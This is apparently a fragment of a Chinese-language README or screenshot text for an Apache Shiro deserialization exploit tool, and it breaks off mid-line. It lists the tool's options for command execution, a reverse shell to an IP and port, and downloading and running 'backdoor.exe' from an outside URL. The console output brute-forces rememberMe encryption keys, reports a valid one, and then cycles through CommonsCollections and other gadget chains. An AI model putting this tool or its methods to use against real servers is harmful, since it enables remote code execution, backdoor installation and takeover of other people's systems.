 http://192.168.17.157:8080/
命令
执行
反弹Shell
IP地址
端口
执行
反弹Shell
http://www.mydomain.com/backdoor.exe
下载并执行
[*] Trying Key: WcfHGU25gNnTxTlmJMeSpw==
[*] Trying Key: ZAvph3dsQs0FSL3SDFAdag==
[*] Trying Key: tiVV6g3uZBGfgshesAQbjA==
[*] Trying Key: cmVtZW1iZXJNZQAAAAAAAA==
[*] Trying Key: ZnJlc2h6Y24xMjM0NTY3OA==
[*] Trying Key: RVZBTk5JR0hUTFlfV0FPVQ==
[*] Trying Key: WkhBTkdYSUFPSEVJX0NBVA==
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3
[*] Trying Gadget: CommonsCollections4
[*] Trying Gadget: CommonsCollections5
[*] Trying Gadget: CommonsCollections6
[*] Trying Gadget: CommonsCollections7
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: